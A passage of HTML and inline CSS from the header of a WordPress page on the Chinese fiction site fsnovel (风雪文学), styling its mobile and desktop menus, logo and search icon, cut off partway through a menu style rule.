/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div  class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
